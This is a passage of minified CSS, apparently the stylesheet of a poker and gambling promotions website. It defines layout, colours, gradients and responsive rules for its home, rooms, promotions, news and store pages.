01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.habwin-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}}.register-container{width:100%;background:#fff;z-index:1}.bets-top-title{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.02em;color:#222}@media screen and (max-width:768px){.bets-top-title{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;letter-spacing:.02em;color:#222}}.time-top-title{font-weight:800;font-size:48px;line-height:72px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.time-top-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#01a35a}}.register-card{height:180px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.title-register-card{font-weight:600;font-size:14px;line-height:33px;color:#01a35a;text-transform:uppercase}.description-register-card{font-weight:400;font-size:12px;line-height:23px;color:#666}@media screen and (max-width:768px){.description-register-card{max-width:60%;font-family:Poppins;font-style:normal;font-weight:400;font-size:12px;line-height:16px;color:#666}}.room-title-container{font-weight:600;font-size:36px;line-height:54px;color:#fff}.promotion-card-img{width:340px;height:180px}.promotion-card-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}@media screen and (max-width:768px){.promotion-card-img{width:282px;height:150px}.promotion-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.promotion-card-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.promotion-details-button-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}}.gradient-bg-promotions{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-promotions{background-size:cover;height:100%;width:100%;position:absolute;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.wave-background-promotions{bottom:0;width:100%;position:absolute}.register-habwin-button{width:100%}.register-habwin-button,.see-rewards-button{background:#ec2f38!important;border-radius:6px;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}.see-rewards-button{width:20%}.promotion-access-button{width:12%;height:auto;border-radius:6px;background:#ec2f38!important;color:#fff}@media screen and (max-width:768px){.promotion-access-button{width:120px;height:auto;background:#01a35a;border-radius:6px}.see-rewards-button{width:60%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;text-transform:uppercase;color:#fff}}.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.begin-button-top{padding:1.5rem;background:#ec2f38!important;border-radius:6px}}@media screen and (max-width:768px){.steps-arrow{transform:rotate(90deg)}}.home-rewards-background{background-size:100% 100%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat}.swiper-promotions-container{max-width:70%}@media screen and (max-width:768px){.swiper-promotions-container{max-width:100%}}.habpoker-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;color:#fff}.habpoker-news-main-image{width:100%;min-width:100px;height:auto;border-radius:6px}.habpoker-professor-image{height:258px}.more-promotions__promotion-title{font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.more-promotions__promotion-description{font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.small-room-img{border-radius:6px;width:130px;height:auto}.small-post-img{border-radius:6px;width:150px;height:auto}.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}@media screen and (max-width:576px){.post-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px;text-align:center}}.promotion-details-button,.room-details-button{font-family:Poppins;padding:10px 20px;background:#01a35a;border-radius:6px}.post-small-title-card{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.post-small-description-card{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.card-promotion-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.card-promotion-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.rooms-card-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:17px;line-height:25px;color:#01a35a}.room-img-card{border-radius:6px;width:100%;max-height:180px;-o-object-position:center center;object-position:center center}.promotions-card{width:259px}.promotions-card-img{border-radius:6px;width:259px;height:142px}.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:250px}@media (max-width:768px){.room-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden;max-width:unset}.promotions-card{width:280px}.promotions-card-img{border-radius:6px;width:280px;height:154px}}.room-card-header{background:#222;height:100%}.post-card{background:#f3f6f9;border-radius:16px;width:100%;overflow:hidden}@media (max-width:576px){.post-card{margin-top:2rem}}.post-small-image-card{border-radius:6px;width:110px;height:60px}@media (max-width:576px){.post-small-image-card{border-radius:6px;width:260px;height:143px}}.post-card-header{background:#f3f6f9;padding:2rem 2.25rem 0}@media (max-width:576px){.post-card-header{display:none}}.background-habpoker{width:100%;height:100%;background-position:100% 0}.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}@media screen and (max-width:576px){.gradient-bg-page{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 50rem;background-repeat:no-repeat}}.rooms-center-cards-container{gap:20px}@media screen and (max-width:768px){.rooms-center-cards-container{gap:0}.swiper-slide{height:auto}}.footer-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:28px;line-height:42px;letter-spacing:.01em;color:#fff}.footer-item,.footer__small-item{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:32px;color:#01a35a}.footer__big{background:#222;padding:44px 0}.footer__small{background:#666;padding:20px 0}.footer__small-container{height:70px}.footer__divider{background:#666;border-radius:56px;width:2px}.footer__copyright{font-family:Poppins;font-style:normal;font-weight:500;font-size:12px;line-height:18px;color:#fff}.footer__section{padding:25px 0}.about-habwin{width:300px}.responsable-flex .img-18-plus{width:70px;height:auto}.responsable-flex .img-play-responsable{width:180px;height:auto}.responsable-flex .img-play-responsable-and-18{width:240px;height:auto}.responsable-flex .img-play-good{width:145px;height:auto}.responsable-flex .img-auto-prohibition{width:75px;height:auto}@media screen and (max-width:768px){.responsable-flex .img-18-plus{width:60px;height:auto}.responsable-flex .img-play-responsable{width:160px;height:auto}.responsable-flex .img-play-responsable-and-18{width:220px;height:auto}.responsable-flex .img-play-good{width:120px;height:auto}.responsable-flex .img-auto-prohibition{width:70px;height:auto}}.gradient-bg-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);background-size:100% 70rem;background-repeat:no-repeat}.background-rooms{background-repeat:no-repeat;background-size:100%}@media screen and (max-width:768px){.gradient-bg-rooms{background-repeat:no-repeat;background-size:100% 110rem}}.room-title-container__title{font-size:48px}.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:700;line-height:72px;text-align:center;color:#fff;text-transform:uppercase}.room-sub-title-container__title{font-size:50px}.room-page-sub-title{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-transform:uppercase;color:#01a35a}@media screen and (max-width:768px){.room-sub-title-container__title,.room-title-container__title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;color:#fff;text-transform:uppercase}}.container-img-room-main{background:#222;border-radius:6px}.text-room-details{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.text-room-details-button{font-family:Poppins;width:85%;max-width:250px;background:#01a35a;border-radius:6px;text-align:center!important}.j-habpoker-room-carousel-item{height:100%}.green-gradient-container{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4);transform:matrix(1,0,0,-1,0,0)}.separator-room-details{color:#80808f;border-width:2px}.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:36px;line-height:54px;text-align:center;padding:1rem;color:#01a35a}@media screen and (max-width:768px){.rooms-promotions-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:28px;text-align:center;padding:1rem;color:#01a35a}}.slick-room-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#3f4254;padding:1rem 0}.slick-room-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:11px;line-height:16px;color:#80808f;word-break:break-word}.slick-room-button{font-family:Poppins;width:50%;max-width:140px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}@media screen and (max-width:768px){.slick-room-button{font-family:Poppins;width:50%;max-width:120px;padding:1.1rem;background:#ec2f38!important;border-radius:6px;text-transform:uppercase;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;position:absolute;z-index:4;overflow:visible;transform:translateY(50%)}}.slick-list{overflow:inherit}.details-room-table{font-family:Poppins;background:#fff;border-radius:12px;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f;max-width:870px}.img-border-round{border-radius:6px}.post-image{margin-top:2rem;width:100%;height:100%;border-radius:16px}.post-image-v2{height:100px;border-radius:16px}.room-post-content{overflow-wrap:break-word}.room-post-content img{max-width:100%!important}@media screen and (max-width:768px){.room-post-content table{max-width:100%!important;overflow:scroll!important;display:block!important}}.separator-party-poker{border:1px solid rgba(69,88,128,.2);border-radius:6px}.details-room-table__row{padding:2rem}.details-rakeBack-table__row{padding:1.5rem}.details-withdraw-table__row{padding:1rem}.bg-details_rakeBack{background:#edf4f1}.details-room-table__divider{border:1px solid rgba(0,0,0,.1)}.rooms-step-card-header{height:180px}.rooms-step-card-header__image{-o-object-position:center;object-position:center}.promotions-gradient-bg{margin-top:50px;background:linear-gradient(1turn,#9ee2c4,#01a35a 49.48%,#296a42) no-repeat;background-size:100% 60rem}.slick-promotion{transform:translateY(-50px)}.promotion-card{background:#fff;border-radius:16px;width:340px;height:503px;overflow:hidden}@media screen and (max-width:768px){.promotion-card{background:#fff;border-radius:16px;width:282px;height:503px;overflow:hidden}}.room-promotions-container{width:70%}.room-promotions-container .swiper-slide{margin:auto;display:flex;justify-content:center;align-content:center}.room-promotions-container .swiper-button-next,.room-promotions-container .swiper-button-prev{background-color:#222;box-shadow:0 30px 40px rgba(0,0,0,.25);font-size:30px!important;opacity:.75;border-radius:50%;height:65px;width:65px}.room-promotions-container .swiper-button-next:after,.room-promotions-container .swiper-button-prev:after{font-size:33px!important}.room-promotions-container .swiper-button-next:hover,.room-promotions-container .swiper-button-prev:hover{color:#fff!important}.room-promotions-container .swiper-pagination{bottom:0!important}@media screen and (max-width:768px){.room-promotions-container{width:100%}}.payment-method-card{height:35px;width:auto}.advantage-roompost-card{height:20px;width:auto}.room-post-content-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block}.gradient-bg-habpoker-rooms{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute}@media screen and (max-width:576px){.gradient-bg-habpoker-rooms{background-repeat:no-repeat;background-size:100% 25rem}}.habpoker-rooms-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.sub-title-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a}.description-rooms-page{width:65%;font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:768px){.habpoker-rooms-title{font-weight:800;font-size:32px;line-height:42px;text-transform:uppercase;color:#fff}.habpoker-rooms-title,.sub-title-rooms-page{font-family:Poppins;font-style:normal;text-align:center}.sub-title-rooms-page{font-weight:500;font-size:14px;line-height:21px;color:#01a35a}.description-rooms-page{width:100%;font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f;text-align:center}}.room-img-container{background:#222;border-radius:6px}.register-room-button{background:#01a35a;border-radius:6px;font-size:12px;line-height:18px;text-align:center;color:#fff}.register-room-button,.title-room-table{font-family:Poppins;font-style:normal;font-weight:600}.title-room-table{font-size:14px;line-height:14px;align-items:center;letter-spacing:.03em;color:#01a35a}.title-room-table .bg-title-room-table{padding:6px;border-radius:12px;background-color:#daf4e8}.rooms-table-rooms-page .table td,.rooms-table-rooms-page .table th{vertical-align:middle!important}.rooms-table-rooms-page .floatThead-container{overflow-x:unset!important}.rooms-table-options{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;display:flex;align-items:center;color:#212121}.container-for-select-2 .select2-container--default .select2-selection--multiple,.container-for-select-2 .select2-container--default .select2-selection--single{width:176px;height:24px;background:#f3f6f9;border-radius:6px}.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:16px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.info-rooms-page{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}.rooms-table-options{min-width:80px}}.room-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-img-table{border-radius:6px;width:150px;height:102px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}@media screen and (max-width:768px){.room_details_mobile_divider{border:1px solid rgba(0,0,0,.1)}.room-img-table{border-radius:6px;width:280px;height:190px;-o-object-fit:fill;object-fit:fill;-o-object-position:center center;object-position:center center}.rooms-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:14px;letter-spacing:.03em;color:#222}.register-room-button{width:50%;height:40px;background:#01a35a;border-radius:6px}.rooms-name-title-table{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}}.news-big-content{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.news-big-content img{max-width:100%!important}.promotion-advertisement{font-family:Poppins;font-style:oblique;font-weight:400;font-size:14px;line-height:23px;color:#01a35a}.card-img-top{width:100%;height:15rem;-o-object-fit:cover;object-fit:cover}.corporate-posts-page .gradient-bg-corporate-posts{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media screen and (max-width:576px){.corporate-posts-page .gradient-bg-corporate-posts{background-repeat:no-repeat;background-size:100% 40rem}}.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:340px;overflow:hidden}.corporate-posts-page .post-card-img{width:340px;height:180px}@media only screen and (max-width:769px){.corporate-posts-page .habpoker-posts-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}.corporate-posts-page .habpoker-post-card{background:#fff;border-radius:16px;width:283px;overflow:hidden}.corporate-posts-page .post-card-img{width:283px;height:150px}}.corporate-posts-page .habpoker-post-details-button{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:right;color:#01a35a}.corporate-posts-page .card-post-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.corporate-posts-page .card-post-description{font-family:Poppins;font-style:normal;font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.corporate-posts-page .pagination a{border-radius:5px;font-size:12px;margin:0 4px}.corporate-posts-page .pagination a.active{border-radius:5px}.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 30rem}@media screen and (max-width:576px){.how-to-join-page .gradient-bg-container{background-repeat:no-repeat;background-size:100% 40rem}}.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:48px;line-height:72px;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .how-to-join-title{font-family:Poppins;font-style:normal;font-weight:800;font-size:32px;line-height:42px;text-align:center;text-transform:uppercase;color:#fff}}.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:18px;line-height:21px;text-align:center;color:#222}@media screen and (max-width:576px){.how-to-join-page .how-to-step{font-family:Poppins;font-style:normal;font-weight:500;font-size:14px;line-height:21px;text-align:center;color:#222}}.how-to-join-page .how-to-register{font-family:Poppins;font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}@media screen and (max-width:576px){.how-to-join-page .how-to-register{font-style:normal;font-weight:600;font-size:22px;line-height:22px;text-align:center;color:#01a35a}}.how-to-join-page .how-to-description-container{width:600px;height:auto}@media screen and (max-width:576px){.how-to-join-page .how-to-description-container{width:100%;height:100%}}.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}@media screen and (max-width:576px){.how-to-join-page .how-to-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:13px;line-height:23px;color:#80808f}}.how-to-join-page .register-button{width:30%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}@media screen and (max-width:576px){.how-to-join-page .register-button{width:85%;background:#ec2f38!important;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:18px;line-height:27px;align-items:center;text-align:center;text-transform:uppercase;color:#fff}}.contact-page .gradient-bg-contact,.cookies-page .gradient-bg-cookies,.faq-page .gradient-bg-faq,.how-to-join-page .gradient-bg-how-to-join,.terms-and-conditions-page .gradient-bg-terms-and-conditions,.what-is-habwin-page .gradient-bg-what-is-habwin{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 35rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}.contact-page .contact-card-header{background:#01a35a;color:#fff;border-bottom:0!important;padding:2rem 2.25rem 0}.contact-page .contact-btn{width:20%;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}@media screen and (max-width:769px){.contact-page .contact-btn{width:120px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;text-align:center;color:#fff}}.corporate-habstore-page .gradient-bg-corporate-habstore{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%) no-repeat;background-size:100% 48rem;top:0;height:100%;width:100%;position:absolute;z-index:-1}@media (min-width:600px){.habstore-banner{width:80%;height:auto;align-self:center}}@media (max-width:600px){.habstore-banner{width:100%;height:auto;align-self:center}}.habstore-filter-card{border-bottom-left-radius:12px;border-bottom-right-radius:12px;background-color:#fff}.habstore-filter-card .title{font-size:20px;line-height:30px}.habstore-filter-card .price-filter,.habstore-filter-card .title{font-family:Poppins;font-style:normal;font-weight:600;letter-spacing:0;text-align:left}.habstore-filter-card .price-filter{font-size:14px;line-height:21px}.habstore-filter-card .irs--round .irs-bar,.habstore-filter-card .irs--round .irs-handle>i:first-child{background-color:#01a35a!important}.habstore-filter-card .irs--round .irs-from,.habstore-filter-card .irs--round .irs-max,.habstore-filter-card .irs--round .irs-min,.habstore-filter-card .irs--round .irs-single,.habstore-filter-card .irs--round .irs-to{visibility:hidden!important}.habstore-filter-card .irs--round .irs-handle{top:27px;width:20px;height:20px;border-radius:20px;background:#01a35a;border-color:#01a35a}.habstore-filter-card .irs--round .irs-line{height:4px;border-radius:20px;background-color:#daf4e8}.habstore-filter-card .price-range{text-align:right;color:#b5b5c3}.habstore-filter-card .button,.habstore-filter-card .price-range{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0}.habstore-filter-card .button{text-align:center;border-radius:6px;color:#fff;width:91px;height:42px;border-left-style:outset;border-top-style:outset;border-left-color:#01a35a;border-bottom:0 outset #01a35a;border-right:0 outset #01a35a;border-top-color:#01a35a;background-color:#01a35a;outline:none!important}.habstore-filter-card .body-title{font-family:Poppins;font-size:18px;font-style:normal;font-weight:600;line-height:27px;letter-spacing:0;text-align:left}.habstore-filter-card .parent-checkbox-text{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left;color:#3f4254}.habstore-filter-card .child-checkbox-text{font-family:Poppins;font-size:13px;font-style:normal;font-weight:600;line-height:20px;letter-spacing:0;text-align:left;color:#b5b5c3}.habstore-filter-card .checkbox body{font-family:Poppins;font-size:14px;font-style:normal;font-weight:500;line-height:21px;letter-spacing:0;text-align:left}.habstore-filter-card .checkbox span{margin-right:10px}.habstore-items-card{border-radius:12px}.habstore-items-card .habstore-title-card{border-top-left-radius:12px;border-top-right-radius:12px;background-color:#01a35a}.habstore-items-card .habstore-title-card .title{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:20px;line-height:30px}.habstore-items-card .habstore-title-card .text{font-family:Poppins;font-style:normal;color:#fff;font-weight:400;font-size:18px;line-height:27px}.habstore-items-card .habstore-title-card .sort-by{font-family:Poppins;font-style:normal;color:#fff;font-weight:600;font-size:13px;line-height:19.5px}.habstore-items-card .habstore-title-card 